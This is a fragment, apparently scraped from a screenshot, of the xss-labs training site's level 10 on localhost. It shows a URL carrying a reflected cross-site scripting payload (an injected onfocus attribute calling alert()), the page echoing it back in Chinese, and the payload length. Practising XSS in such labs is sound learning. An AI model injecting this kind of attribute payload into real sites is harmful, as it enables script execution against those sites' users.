 127.0.0.1/xss-labs/level10.php?keyword=" onfocus=javascript:alert() "
欢迎来到level10
没有找到和" onfocus=javascript:alert() "相关的结果.
MISSION LEVEL 10
payload的长度:30